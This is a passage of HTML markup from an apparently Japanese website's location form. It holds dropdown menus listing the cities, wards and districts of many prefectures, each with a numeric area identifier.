<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
